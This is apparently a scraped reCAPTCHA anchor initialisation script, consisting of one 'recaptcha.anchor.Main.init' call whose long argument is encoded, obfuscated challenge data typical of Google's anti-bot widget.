      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\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[base64]/ITodfsKNw7LDlQF3w5t8w7/[base64]/Dm8K4w5VaGMO3wplOwrHDrQ8iw6fDu2p1Z1YEFh7ClMKHw5NRwozDhMO4w5h3w6bDvGogwoQIcsKePMOVL8KNw43DjsKgC0fCqWE9w4Eqwo4pw4UYw59gaMOkw5fCo2cJDMO8XEfCqcKAM2bDtW5OQmTDjAfDsEDDl8K+wox9wopSNQ7DtD8dwr/CgcKAw6psXcKzfTzDkxHDosOHw6UwccOBw6JXRMOMwrPCvsKyw43Du8Kzw4dww4s0HcO/wqUJwqHCpCZaW8O1w4PCinFkwojDmsKGCBAZw6Z+wpnDp8K3woofPMK2wpUcwrnDisKKC8KYRcOyw5ALGx/CpMOsw7J5LgrDjU3CiTscw6rCmlQ+wqHCksOjDcKrJRE0wrTDqcKMMWnDrMO9A2nDjhbDpjbCtH4xWMKJRsKsAMOTwpRWw6saw6HDh8K3w7/DpBfCqMOuwqIfw6bDhkTDkWtMNEoOMRLCpMKrwogsBsOXwoZ6wrInwp4EbcKXw6nCmsOOQCooKMKKw4gCwo/CnT9qCMOHfGbCp8OBPsKLb8O4wowSw70TDMKGH8OiPMKWw7LDqsKswpTCi8OqHGrDkcKxwqN6wpjClVRTw6dPwrXDoz85wpPCvn8jwozDqMOPBgsjKMKkw6lrM2LDrE7Dr8KiwpIlwo3CvHrCscKXw5oQJB8nwr5dw7/CpMK0XsO5w5vDgcKUw4oSw5XCrMOawpcUCcKFwpRQw5bCry0sFiE2w6zDj14Fw5/ClMO9AMOXwpZIJMOTbsO8wrxTwrLDtMOIwrbDiU/DizrCsBnDjBLDhsONbUjDmcO8w7dXYl/DiDnCu3bDrhzCkBonw7zDosKPfl4BwqwRw5XDicOvwpY4EcKrTsKJw59EwrB2Q8Olwr/[base64]/CoMKVb8K7wqjCscOCF8OIBALCqRpowp9vWxHCozMhDsOcwrrDrUHDjDRwAcO6WXrCsBTCgMKuScO0wrHDhH0EHsOlGsKLwroTwqfDlyvDrxMkwrDDmcKMaMK4BMO/wo45w4hGKMKFPDgHw7kBIibDpMKfw7luP8O9w47Dk1gfJ8OmwqzDosOnw4nDnxYyXsKLBcKow7EyMWI+w7E/[base64]/CgcO3WcKywrnDrMK3wo1BWhYKwo/CtsOkw6RETMOzW8Kbw451VMK7wqFUw47Co8OMXsKOw5bDlMKkUXbDviLDqsOTw6TCmMKDUH9vGcO9XsODwogqwpkwEh4lCy9QwrnCilvCnsO5cRLDggjCsWUJYmjDlC4/BcK8bsO1IG3Ds3vDrsKgwoNVwpoSGDDCvMK9wo43XH7CqiLDpnc9GMOAw5XCiwgRwqTCnsOGMHw7w6PCi8O4R3nCpnAzw611WcKheMKVw6LDmH3DgcOxwr/Ch8K7w6VXQcOowo3Cqjk7w4PCicOzOC/CkTgkEAbCinjCqsKfw5c2cgvDrlHDnsO7wrYjwp3DjETDhQ0DwrXCmH3Cg8OqEwE9GEnDgD/[base64]/[base64]/[base64]/CkcOjw4jCoMKwwprCnsK9c0vDpcOfw43Dp8KtOQk2woVhGAAAGcOBEcKdZcK/wpgLw7NDIE0swprClgx1w4gPwrbCgwwdw4jCucOJwqHDuwJLaH93UCrDiMOXKg5Awo10CcKUw45bSsKUHMKawr/CoAPDosOPw6bCmA12wp3DrxzCkcK/R8Knw5vCkgw9w4tlF8OJw4VQCEjCp0obfsOIwonDrcORw5zCrl9CwqgkBxrDpg3Ch0fDmMOWPx4zw7/DmsOXw6DDusOGw4vCrsOwRTDCscKIw4PDlmsPwrfCqUPDicOwXcK+wrnCgMKMWi3DrWHCqsK/[base64]/w4DChkDDrAw+ZMKJZznChcO9cH5gMUnDhcO/wonCtDoqfsOqw6DCqRVcIVXDuEzDqXEgwo1HJsKEw6/CqcK+KwYCw6zCgyfCvh1VwrY5w5DDqTo2YUQUwpLCo8OrD8KSVmTCvXrDiMO7wprDulwYFMKEaVrDtCjCj8ONwqd7WhnCicK8djIKIyrDm8OmwqxHw43CjMONw7bCssO9wo3CgDDCl2UdAHVlwq3Cp8OzJSDDgsOMwqVewpzDiMOnwqvCj8OKw5zCosOrw6/Ci8OTC8O0R8OsworCp1srw7PDiCcha8OgAwInM8Oxw49Lw4oQw4nDvsORMER5w6wzacORw69xw7TCtFnCkH3CrVwhwobCgllww4dQEHDCs0jDm8O2P8OFZAkuZcKXdsO/LkbDpxDCusKpThTDqcOgwqXCjD5NcMO4cMOLw4AxesOyw5PCrxd1w6LCiMOZIhPDixbCpMKzw6nCjQvDjGB/TMKUNH3CkHLCv8OHwocHYMKFMggIR8O+w7LCmDDDv8KPBsOdwrXDlsKBwos8Bj/CqGLDmiAZw7lowq3Ck8Krw53Do8Orw7PDiwZyRMKNeEx3Q0rDvnILwpjDugnCsU3CgsObwpxtw51YNcKWfMOCGMKiw6phUR7DicO0w4R0WcOafwDDqcK9wo7Dk8KwUT3CtiIYMMKlw6LCukLCgnLCiBHCrMKNE8OCw5NlYsO8VhE9b8OlwqjDh8OZwoQ1Tn/Dm8Kxw4PDuTHCkgTDikZnZMKlQcOJw5LClcOGwoXCqhTDtsKcZ8K/DkPCpMKswopLR3HDngXDsMK+YQ1Tw5p4w49sw6BGw4PCkMOyQsOJw6zDmcOzT048wq88w6cUbMONNy9kwo9QwoDCtcORXBVWNMOVwrXCgsOvwpXCqx0JB8O0C8KueSMvT3jCuHVFw7XDp8Oyw6TChMKcw6/ChsKtwrdtw43DqjZ8w747Gzxhf8KNw7PDqiPCgF7CjyxYw67Ci8OaOUfCvQd+dUjClkzCuk5ewrptw4DDmsKuw4PDt1vDu8KOw6/[base64]/CgsOTw53CosKdw7PCl8Kaw6TCu8O9w73DpElsXFtbbsKYwrw/SVDCvxLDji3CscKfPMOiw4kUfcOrLsKiTMKcSEloDcOwKk16G0TClSvDlhdHA8Orw6LDncOKw4g9TC7DqFwSwpbDtivDhUBNwqjDtMK+MgPCnhDCjMKndUjDmGDDrsO3CsOiGMKDw4/Ct8ODwqYnw6bCgcOrXhzCvwXChULCs0Ngw5vDgUgIT24RJsOOYsKEw53Dl8KsJ8OtwogzAcOywqHDvsKIwpfDksKhwrnDsD7CmjfCrUd5YEnDnzHCqgXCrcOiCcKAbk0tBS/CmMOaHX7DqcO8w53CjcOkUiQTw6TDuALDl8O/wq1rw5tpDsKzHcOnZcKoBHTDlGHCscKpI1xww4FPwolMw4TDulsxTUkROcKow6kYP3LCmMKSX8OlH8KVwoocw4jCrXbCrH/Cpx3DlMKgJcKLJ3V6GSsbXsKeFcO2LsO8IzQuw4/[base64]/[base64]/CvsO0J8OMaETClDFOdsKMw49Mw6Ruw7nCpcOpwrjDncKHE8OLPRHDg8Odwr/CnXVfwoMocMKhw4lRfcOxbFbDnm3DoXUDDcOmKmTDnsOtwrzCh2vCojzCi8KUGHcDwrDDgxHDgQfDtydIFsOXXcOeFB3DnMKWwrLCucK/[base64]/[base64]/CuTBwYgHCscO+HcK5wpjDjxPCpGcIVcKlw695w5JUaw8hw7XDlcKzQMOfUcKpw5x2wqvCu0DDrMK/[base64]/[base64]/DjcKNcRLCpcKtKQTCjnEtWsOiwqHDgcKfw40SGxBKZ13Cu8Ofw5UCZ8OfFX3Dh8K5ZF7Cp8Ofw4dKcMKfNcO1dcKTCMKxwqpRwrbCnwABwr0bw7XDnw4ewqLCr2w8wpvDqClAM8OAwq55w7HDiXbCk0EMw6fCpMOhw7bCk8KJw4JGB11hXE/CjjxIW8KVS3/DisK/[base64]/CiiI6T3HCrMOEYsK3w7Zzwo3CpkJtSMOVMMKdfEPCpAgNTzzCuw/[base64]/[base64]/CjWzDij8AwoY9wotrRMKQwr1FwpIpwptbXMKbeFQ1JC/CvnfCrTI7byA+Vh/DpMKowogEw47Dj8KTw55zwqrCssKQMx1jwp7CkSLCkFg4XMOsesKFwrrChcKdwqzCqsOeYmzDhMOhQ0fDuhlyXWxywotXwoh+w4vClMKhw6/CncKJwpQNbhPDvVpSw4jDtcKYKDRAw793w4VCw6bCuMKAw4fDicOQRmkUwpwawrZZbALCocKBw40rwqVEw6xIQyfDg8KcBBIgOxHCt8KWE8O5wrbClMObacKzw7UmOMO/wqUSwqXCtMKtV3xxw70jw4R+wpIvw6LCvMK8VcKnwrZQUCLCnkkuw6AUUx0owpUHwqbDscO7wpbClcKQw6gzw4UGTVTDpcKNwqnDh2PCnsOmQMKnw43CoMKEdMK/L8OsdArDscKiS3LDkcKkHMOHWG7CqMOmccOjw5hKRsOaw5LCgUhYwpISWyw9wr7DrFLDksOdwqrDncKBF112w7vDisO1wrvCuybCsi9Lw6hrbcK6McOwwrPDj8OZwqLCiHzDp8O4ccKnesK4w7vDhzh0RUYoa8K2U8ObBcK/[base64]/wqhOVMKcw5QMTsKVDcKyE8KLw77DrHNVwrUJW080VVA4SwDDk8KUBz3DgcO8TMOSw7rCpTzDmsKucA55JsOdR38xd8OIOGrCjCk/[base64]/[base64]/DplhfKCjCu28vPsKHw5U/wr7CoTp9wqLCpg3DucOJwpnDi8KWwo7CuMKTwrwXSsKbJHzCoMOIR8OqY8Kkwr0vw7bDskhkwrbCln1cw6vDqlUhdVHDi1fCtMKQwqzDtMOsw5RAEBxhw6HCv8KmRMK+w7B/wpTDocOAw4LDtcKJFsO2w7vClVt/w7YmWwERw5cwCsOQfBBrw5ENwpXCiDw3w4HCh8KpNTw4ZAXDi3TCpsOdw4rDjMK2wrlQMENMwo7DjQTCgcKOaT9/[base64]/DqFfCk8O2w4VPwqdBw5MtRwnCjcO6wp3DlMK4w4fDpHrCh8K7w5tPJwYXwp07w6MkSg/CpsKDw7kmw4MlKS7Dh8KOTcKEOXcJwq55N2zDmsKhw5XDpsObVE7DggzCqsOZJ8KeD8KQwpHCmMKTGht/wp7CqMKJPsKGHDPCv3HCscOLw6QUJHfDoBTCrcOxw5/Do2EJVcOgw7Upw5wtwqUtZ0BNJU01w7DDrhUgV8KLwrJlwqFmw7LClsKPw4jCjFEWwo8HwrQeakBXw7xHw546w73Dpho7wqPDsMK4wqF+c8OABcOtwoJJwpzCjQbDisOgw5/Do8K/wpYwZMOow4gkacOWwobCjsKJwoZlRMKkwrAuwqTDqCvChsOPw6MSNcK6U0BIwqHCgcKIBMKxTVlLWMKzw5pjIcOjY8Ktw49XLzAqPsKnOsKvwrhFOsOPVsOnw4Bew7TDnjTDisKYwo/CtVHDpcOcHEPCucK6SMKqGcOaw5/DgQBXC8K3wpzCh8OfFsOvw70rw7bCvy0Iw6gzbsK6wofCssOzXcOcWTvCsmIRKTNoTHrCsxbCkMOiJwRAwrLDnCAswqXDicKuwqjDp8KsERPCriLDvVfDlGphEsOiATAJwq3ClMONLcOaHGIUasKsw7kJw4bDjsOJa8KiXVXDn1fCg8OLOcOqJcK/[base64]/DqWbCv8K3bVJxwqw4wpvCqTDDiCXCkREJwpxaGRzDvsOlwpjDssONR8OMwoLDpRfDqBcuZRzCvU4JTkVnw4PCssOaN8Kfw6kCw6vCoE/Cq8OfQ1/CtMOQwq3CoG0Bw61pwpTClGzDiMOywowGwoMtCRvCkA/CiMKVw4lhw4LDncKlw77CjcKfBCViwr3Dtz9vHEXCisKfMMOyGsKBwqBIa8KaPcKRwowbB09xA19HwozDsFHDoUMFHsOwZmnClsKtJ07DsMKFNsOzwpBcA0XCoTlychvDmW5ywoBzwpjDojc6w4sZAcKAUFAqEMOJw48vwotSUTRVJcO2w4stesOuXsKPSsKrbj/[base64]/CnRtRZWPDvibCmDnDr8KKB8OUwrsGbSrCqTjDsg3CpAPDvwIZwqtOwqZQw5HCkzvDtTjCucOyZnTCk23DpMK3IsKKPwRWHVbDhXE7w5HCv8Kiw6/[base64]/[base64]/[base64]/w5gyOCdqBThbw7PDnMO5w5bDmcKSw5rDsAbCqmZ3M8OCwrFTTcKpbUnClWVTwqPCp8KJworDncOSw4LDqyzCjiHDi8OtwrMSwojCm8OeU2JoTsKOw4PDp2rDixrCtwbCvcKcMRxONmgsYHVmw5IPw6ZVwofCo8KTwoFuwpjDtGHCk3XDmWoqCcKWSQUVJ8OWDcO3wq/DiMKCf292w7nDu8KzwrFDw7XDhcO/V3zDhMOeMyLDnk0Xwp8nfMK0Q2hKw50awrcfw63DuznCjVZVw6rDisOvw5gMXMKbw47DpsK/w6XDm2PClnpRdT7DuMK7RFxrwrNDwpIBw7vDnSoAHcKxGCcHe2fCt8OWwqvDs3JuwpYsLV8bPjhZw7d5JBA2w5x4w7dFeT1NwpPDtMKiwrDCpMKFwo9nOMOpwrnClsK3LwTDqHfCqMOWX8OkV8OKw6TDqcKdXQ1/NV/Cs3INEcO6ScKCQVgLanMewpR6worCo8KcWWUCM8K8w7fDpMOMBcKnwqrDvMKmR1/DmHQnw4A0JA1OwoJDw5TDmcKPN8KjeiEhS8KJwrAbOEJ9Yj/[base64]/NMOCMz7CksKsUsKvEGpewotQw5vCgg7DmMKHw5ATwo8YQi5Rw7nDg8Krw6fDlMOLwpXDjMKrw4Q/wpplEcKNQsOhwq7CqMK1w5nDlsKOwoUvwq7DhSVyeWgNdMOqw7s7w6zCsW/[base64]/[base64]/CkhRUw4BawobCosOdPWAXw5RuS8K/[base64]/OzXDvMK4ZcKDwpvDqiYRwoDCjsOxwp4tD8Opwp8UT8KBODzCisOnOifCmGXCvBfDvwfDosOAw40pwpPDqFlkDTB8w4zDglDCpR5hJ21EAsOQcMKFdHjDocORJWU/YD7DmEXDucObw5wHwqjDgMKTwpUNwqEfw4jCkVnDiMKjQ0DCs0TCtXNOw4zDjsKaw65SWsKhw6vCpl4hw7HCncKJwpwqw4LCmmFNHMKdQgDDvcKLOsOJw54Uw54VPELDusKYDWLCrW1uwoA1QcODwqPDuy/Cr8KswoByw5/Drh5kwod/wqzCpAHDsAHDr8KJw4DDuifDpsO5w5rCn8Olw5EIw4zDjw1PWUtGwrhrQcKFP8KhDMKRw6NiFHHCtF/DlA7DssKAB37DrsO+wozCrCcUw43CsMOvFA3CtXtUacKNYg3DslIVAXpfMcOtDx0lWGnDkFHCr2PDscKKw5vDmcOof8KEFWvDqsKhRmtOEMK/w691BDXDuWJeIsKzw7jCrsOAU8OSwpzCgmDDu8Omw4QjwpTDqwjDtMO5w4ZgwrEQwp3Dp8OtG8KCw6hHwqnDnnLDlxJqw6DDhBzCpg/DhMOHEsOadMO9IEJPwr5qwqo0wpPDviFkcxU7w6Y2IsKJGnFawrLChWIPHBDCosOeasO1woxawqzCh8OxRcOkw6rDscKYQCvDnMKASsOpw7fDrVBcw44yw5DDjcOuOnInw5jDuBFTwobDj1bDnT88dmrDvcKXw6jCmx9rw7rDoMOOJGdNw4HDkQwOw6/DohEhwqLCqcKwSMOGw5Fpw5Y1AMOJFT/DicKPfMOYZSrDv11IIm1sZWHDmEs8GHbDssOmFlE+woQbwrgMJHAyHMOjwrPCplfCr8OGYQTCkcKFKWolwrRLwrxzYcKXbcOHwps0wqnCkMObw74vwqdmwrEYXwjDrnbCtMKrFVJrw5DCvSnDhsKzw40XIsOhw6/CuVcHUcK2BmfCgsOxU8O0w7oEw7Vdw5Jrw58mMMOdSyEdw7Q3w5vCjsKbenA8w57CuEkWG8Kaw5TCiMOEwq8ZT2nCj8KxfcO/AR/DjCnDmWXCscKEKxjDqyzCi0fDlMKuwovCi0M7AFouaCAnfsKmasKew7TCryHDtGkLw5rCtUBAenrCghjDjsOxwrvCmU8SbcOwwrZew65FwpnDjcK1w58aQ8OwAys9wpp7wpvCrcKkYjc3JiVDw4pYwqNZwrvCi3PCpcKmwowuJMKdwonCgFfDiBXDrsKRHhXDtUN2Cy/DrMKDQzN+OTXDvMORdEpkRcOfw5RRFsOow5/CojHDk2FQw7VmPW1sw6YWW1vDgUXCvzDDgsOsw7fCpAEcCX/CtVQbw4rChcKcWWxyPk7CrjcuacK6wr7DnELCpi/CqsOlwrzDk2/CkE/CvMOCwoHDo8KeTcO8wrlYKW4MdyvCj1LCmHZGw5HDisOQXB4aDcOEwofCkh7CqTJGwoTDvHBlfMOAXgjCjzPCicKTLsObPA7DgsOvK8OHPsKgw63DtSAvJ1zDvXoEwpl/[base64]/Dmi7DpBh4wpvDqS3CjV0Nw6XDpRfDvMO8asOZB8K8wo/[base64]/DtS3CmzLCqsK2w53DnXVYSBMRwr/DhBVywodkw4YAB8OgZAbDisKAB8Orwq9yTcOHw6LCpsKGZj3CmMKtwoZNw6HCv8O8XR0hC8Kmw5TDv8K8wrUzLll4DBZtwqzDqMKewqXDv8KGbcO9K8OcwqzDhsO5dXJ5wq55w5pEU11/w7/CpBrCvhJVM8ORw7FObA96w6XDo8OARDzCq0lXIjZ8d8OvQMK0wrzClcOMw6I+GcOKw7TDj8OEw6tsJ1kNZsK0w45kCMKHLSrClEXDhF4RTMOYw47DtlAbXnQHwrvDrmIOwqvDpHwzZnMALcOdB3Nww4PCkEzClMKKeMKgw5/Cv2dpwqd6fkYsSCnCosOhw5B9woHDj8OfZHhKaMOfMwDCi3bDusKIYhx1G2nCpcO1CkEoeDBSw6UVwqnCij3DlsOrLsOGSnPCrsOZBSHDr8KGIQRuw5/[base64]/wp/DkBIiw47DmMKiTsONwogmw5rDiXLDr8O1w73CjMKfIzbDkz/DisOXw6Y8wrTDnsKYwq5Cw7UyAjvDiGnCilXClcOKI8Kjw542MDDDisOpwqRbDgXDjcOOw4vDgiXCgcOlw6HDgMOBVVhyXMKcIlPDqsO+w7FCFcOxw7cWwoMiw5vDqcOaO1nDq8K9UAdOdcO5w5cseQ1qEFvDk1/DmykNwol2wr4vJQY+M8O4wpInHCzCl1PDrGoJwpJDczzCi8ODCUzDucKZIlzCicKGwqZGNGR/[base64]/RkTCmmcZQ8KxXB3DpMOLGsOjwrVEDcKGw6jDqBwyw5Qrw71GbMKiMArCmMKZAsKJwoLCrsOFwogKGlLCuGzCrWgRwrNQw57Dj8KRTXvDkcORP3PCj8ORa8KceR7DjQ9lw4AWwrjCqi5zDsO4D0Q3wpMeN8KEwqnCkmHCnGDDjCXCisOgwrzDocK/f8O2X08cw55mYhd4EcOYcA/CscKgOcKtw5M8NQzDuwQPYHbDjsKKw5kAS8KiSipkw54qwpxRwp9rw77CmnnCu8K3BzY+csOWQ8O3YcOGYklTwpHDv2snw6oUYCLCgMOhwoAZVX1ww58uwpzCjMKzfMKzAylofn3CnMK5UMO6dMOIclwtIGTDksKTXsOpw4bDsC/Dh1NDX17DtTgfQS8xw4PDsQHDkxPDj1/[base64]/dMKNRcO+wqM+w7wkwoF7JsO9PMOKNsKxXnvCm3B0w6JWwojCkMKueklsWMKLwr8wClvDpnbDvibDrw5xLDXCkjQ/SMK6KsKsX2XCucKawo7CkGnDvcOqw6ZCXy9fwrNdw5LCglRuw4zDlEILVTbDhsOBMSZkw4VDwrUWw6LCmTRRwoXDvMKEKyE1HDZYw5cewrXDmggva8OoVy0Tw7PDoMO7RcOEKXTCs8OmHcKOwr/Dk8OEDh91VHc8w7XCjxI/worCgcKxworDicOTAQDDjHJ+ckYDw6vDu8KFcC9XwqHCpcKEck0xQsKxCTpEw4EPwopVPcOew7hLwpTDjALClsO1E8OFEHoIH08BZsOww6oTcMK4wrM8wpB2fGs9w4DDiTQZw4nDsQLCocODLcK5w4MwRsKiN8OZY8OVwqvDsmRnwqbCgcO/w6M2w57DpMKMw6XCg2XCpcO8w4ErMTXDqsOXSxZ/UcKLw4U5w5ofBxBYwrsXwrwVWTDDhS0YPMKLDsOyU8KFwok0w5QVw4rDjWdybTfDkENAw4xCJR5/CMKYw6bDiCEIanvCp13CoMO9PcOrw5zCgsO6Vh4WGT1MSBvDjHLCkljDhgwpw5BGwpdhwrBBDisCOcO1WD1gw7ZtLjHCl8KHA2rDqMOkTMK2LsO3woLCucKaw6kkw5Vrwp8TacKoUMK2w7jDssO/wqUiIcKBw6pSwqfCqMOMI8O0wpkVwrcMZCxpQBUhwofCt8KaT8Kkw74iw4jDhMKcOMORw5LCtRXDhifCvTV+wo15PsOJw7DDpcKxw6rCqxrDtx4/[base64]/CsV5YwpbDv8Olw4bCmMKwQyfDjcOCwpAyw7ktwr7Ch8Ojw5dUwrRqNi0bDMKwKXLDjmDCucKeVcOcLcOqw6fCgcK5cMOpwpZxWMO/MxrChhkZw7Q8YsO8VMKIX2kdwrwvCcKvEHXDgcKLGkvDrsKvEsOdcG3ChW97Gz3ClyvCp3hjLcOuZEdww53DlS7CkMOrwrYZw51jwpTCmsOTw4hFMW/Dp8OKwo/[base64]/wpt7AMOOZcOLBUYqacOawq3CoVBxesK9ScOJc8Ouw4Y/w715w53CrloawrRLwoPDpiHCiMOAIm3CtA8/w6rCmcO5w75Ew7ZDw4VPPMKGwotgw4bDiGPDlX19Tx5ywrnClcO/O8OWSMOKFcOKw6DDtS/CjnzCg8O0IV8KA17DnhcvBsKxNTZ2K8K/DMKUO0MnDisFQsKIw6smw5p+w6LDgsK3OMO+wpkewpnDpEpkw6B9UcKywrkGZGUow6QMTcOuw5l+PMKFwpnCoMOQw7EvwqMywohqU04iGsOvwrA2F8KIwoLDr8Kow7ZFPsKAJhctwq8bX8O9w53Dsyx+w5XDsD8VwqcZw6/Dr8Omw6PCvsKcw4bDhk8xwqvCjSQNBA7Cm8Ouw7tgFElKEzLCuzfCu3Rawql6wr/CjVwCwpjCixXDhX7DjMKSaR/DnUjDhxMZXkvCr8OqZHRQw7PDknDDhjPDlX5nwonDhsKCw7LDlQwmwrYrUcODdMO1w4fDmcK1SMKqEcKUwr7DlMOmdsO8esOrWMOfwqPDm8OIw4gywovCpBIDw5k9wqYkwrx4wonCnxfCuS/Cl8OPw6nCu2Ukw7PDvsO6KzNDwqHDvjnCgiHCjTjDun5+w5A7w6Ucwq43Hio1AFYlfcO7LsOww5oRw5/CvQ90KDF8w4DCsMOhacKFemRZwqDCqMKRwoDChcK3wr93w5LCl8K8esKKw67CicK9SlQiwpnDl0bCsGDCukfChk7CrHnChCsefmIDwqtAwr3Dr0BGwoLCosKywrjDrMO7wp8/w6EnBMOLwrdxDHoOw5Z9Z8OtwoZEw7swGDoqw4sAdyHDoMO5I3kPw77DtnfDkMOBwofDosK1w63Dp8O7McOaUMOTwqh9djhGIH/DjMK8ZsOua8OwBcK/[base64]/DtkTCksKJYMOBwqZafMKzw6cDEMO6KMOXHzvDnsOdGGTCjzXDn8KiTTTCg39qwqkhw5LChMOSIgXDnMKYwoFYw4HCnW/DkAnCmcKoByEhTsKTNMOtwrXDjMKOAcOyTgU0BCELw7HCp3TCpMK/wpLChMO8V8KtLAvCk0cjwrzCpsOkw7PDg8KgEALCrFlzwr7CosKdwqNYYCTDjgoNwrFdwqPCtntuHMOEGTHDlMKXwptORA9sS8KiwpESw7PCisObwqY/wqbDhjMXw496LsKoAMOywpZFw5nDk8KbwrXClWlCeVfDp1UsK8O/w7DDv0crK8OuOcKYwrjCnD4IaCfDhMKiXCLCkR59D8OEw6DDrcKlRxfDjnLCmcKiF8OzLmDDvsODNsOhwpnDsDRFwrbCr8OmNcKUbcOrwr/[base64]/[base64]/Dlg3Drh3Cj8KrLFHDgGjCnxDDkhpgwqlUwq5mwqTCi2MZwqjCj0JRw6rDsA/Cp07ChjjCpsKDw44bw6LDtcONNhfCvHjDtRtESFbDjsODwrrCnMOSHMKrw5sSwrTDoyAIw7HCtHddScKUw6HCosK8BsKww4YxwrrDvMOKasK8wp/Chx/CmMOxP1RnIVoqwp3CsBXClcK2wod3w4HDl8KXwrPCosKGw7orJjsawrkgwodeOikbR8KSDVfCoDdVEMO/[base64]/w4QnJsOvYUfDicOmw5HCrWvCn8KRf8O2w7NvLS1xFhApaA97wp/Ci8K5dQw1w4/DkxJdwpJMRcO1w57CrcKDw4rCqXsdZnk+ei0OGWRMw6bDhwUSV8KtwoBWw63DrAojTMKPCcOIRcKfwoXDk8OSSU8HSznDpncbB8OTHiDClCEYwoXDhMOlSMK0w5/Dim7DvsKVwpVQwrBPUMKVw6nCisOuw4Zpw73DtsK0wrLDmzjCmjnChELCmcKLw7jDvx/ClcOZwp/Dj8KJKHJFw490w5wcZ8OWQ1TDksKBezfDs8OVAkbCojXDq8KbF8OibHoIwo/CtF4sw70BwrguwoDCnCnCnsKeLMKlw5s8ZSAdBcOWXcKNAnvCrWJnw5wHJllTw7zCj8KoS3LChzHCmMKwBEzDusOMLD9vE8K7wojDn2dtwoPDmcOYw5nCjHN2XsOwYEo/UwMHw6R1bEd